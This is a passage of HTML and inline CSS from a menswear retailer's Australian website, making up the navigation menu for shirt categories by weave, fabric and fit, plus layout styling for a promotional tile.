    .navigationLink-4578841523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4578841523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4578841523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4578841523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/"
       class="navigationLink-4578841523 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3207302738 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3207302738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3207302738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3207302738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/twill/"
       class="navigationLink-3207302738 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8022736809 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8022736809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8022736809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8022736809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/poplin/"
       class="navigationLink-8022736809 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3146344767 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3146344767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3146344767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3146344767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/oxford/"
       class="navigationLink-3146344767 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4945692588 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4945692588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4945692588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4945692588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/"
       class="navigationLink-4945692588 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3072429006 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3072429006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3072429006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3072429006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/flannel-shirts/"
       class="navigationLink-3072429006 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7659082304 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7659082304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7659082304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7659082304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-7659082304 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5834431883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5834431883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5834431883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5834431883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stretch-shirts/"
       class="navigationLink-5834431883 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9739518865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9739518865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9739518865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9739518865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/egyptian-cotton/"
       class="navigationLink-9739518865 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3118781029 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3118781029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3118781029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3118781029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-3118781029 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5281624219 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5281624219 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5281624219 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5281624219 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5281624219) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5281624219 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1699102548 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1699102548 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1699102548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1699102548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-1699102548 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5576426073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5576426073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5576426073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5576426073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-5576426073 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1357638080 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1357638080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1357638080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1357638080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1357638080 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8484158650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8484158650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8484158650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8484158650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-8484158650 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8870229393 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8870229393 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8870229393 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8870229393 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-8870229393 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6431546454 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6431546454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6431546454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6431546454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-6431546454 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1202017218 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1202017218 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1202017218 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1202017218 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-1202017218 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9681436099 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9681436099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9681436099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9681436099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-9681436099 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5978043830 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5978043830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5978043830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5978043830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-5978043830 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-5438979775 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5438979775, .column2-5438979775 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5438979775 {
        box-shadow: none;
        
    }
    
    .column2-5438979775 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5438979775 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5438979775 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5438979775 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5438979775 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5438979775 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5438979775 {
            box-shadow: none;
            
        }
        
        .column2-5438979775 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5438979775 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5438979775 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5438979775 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5438979775 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5438979775 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5438979775 {
            box-shadow: none;
            
        }
        
        .column2-5438979775 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5438979775 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5438979775 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5438979775 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5438979775 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5438979775 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5438979775 {
            box-shadow: none;
            
        }
        
        .column2-5438979775 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5438979775 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5438979775 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5438979775 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5438979775 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5438979775 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5438979775 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8338712423 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8338712423, .column2-8338712423 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8338712423 {
        box-shadow: none;
        
    }
    
    .column2-8338712423 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8338712423 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8338712423 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8338712423 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8338712423 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8338712423 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8338712423 {
            box-shadow: none;
            
        }
        
        .column2-8338712423 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8338712423 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8338712423 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8338712423 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8338712423 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8338712423 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8338712423 {
            box-shadow: none;
            
        }
        
        .column2-8338712423 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8338712423 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8338712423 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8338712423 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8338712423 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8338712423 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8338712423 {
            box-shadow: none;
            
        }
        
        .column2-8338712423 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8338712423 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8338712423 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8338712423 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8338712423 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8338712423 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8338712423 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3070991803--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3070991803--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3070991803 .js-read-more,
    .promo-tile-3070991803 .js-read-less {
        font-size: null;
    }

    .promo-tile-3070991803--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

